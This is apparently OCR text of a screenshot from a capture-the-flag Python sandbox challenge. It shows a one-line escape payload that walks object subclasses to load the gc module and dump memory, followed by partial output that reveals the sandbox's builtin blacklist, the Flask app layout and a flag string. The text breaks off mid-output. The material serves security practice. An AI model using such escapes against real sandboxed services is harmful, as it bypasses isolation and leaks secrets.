 1 print([].__class__.__base__.__subclasses__()[84].load_module('gc').get_objects())
'black_list', '__build_class__', '__debug__', '__doc__', '__import__',
'__loader__', '__name__', '__package__', '__spec__', 'SystemExit',
'breakpoint', 'compile', 'exit', 'memoryview', 'open', 'quit', 'input',
'new_builtins', 'dict', 'key', 'val', 'key', 'val', '__builtins__', '__dict__', 'items',
'black_list', 'key', 'flag', 'flag{e4797193-51a2-4f5a-8796-afad435ad405}',
'flag', 'DISPOSED', 'app', 'route', '/', 'index', 'redirect', '/static/index.html',
'app', 'post', '/run', 'run', 'out', 'io', 'StringIO', 'script', 'str', 'request', 'form',
'script', 'wrap_print', 'args', 'kwargs', 'kwargs', 'file', 'out', 'print', 'args',
'kwargs', 'new_builtins', 'print', 'wrap_print', 'exec', 'script', '__builtins__',
'new_builtins', 'e', 'Exception', 'wrap_print', 'e', 'ret', 'out', 'getvalue', 'out',
'close', 'ret', 'time', 'sleep', 5, 'app', 'run', '0.0.0.0', 'port', 9001], (0, ('*',),
None, '__build_class__', '__debug__', '__doc__', '__import__', '__loader__',
'__name__', '__package__', '__spec__', 'SystemExit', 'breakpoint',
'compile', 'exit', 'memoryview', 'open', 'quit', 'input', <code object <listcomp>
at 0x7f64b7ee1870, file "./app.py", line 11>, '<listcomp>', 'flag{e4797193-
51a2-4f5a-8796-afad435ad405}', 'DISPOSED', '/', <code object index at
0x7f64b7eeda80, file "./app.py", line 18>, 'index', '/run', <code object run at
0x7f64b7ef43a0, file "./app.py", line 22>, 'run', 5, '0.0.0.0', 9001, ('port',)),
FileFinder('/'), {'_loaders': [('.cpython-38-x86_64-linux-gnu.so', <class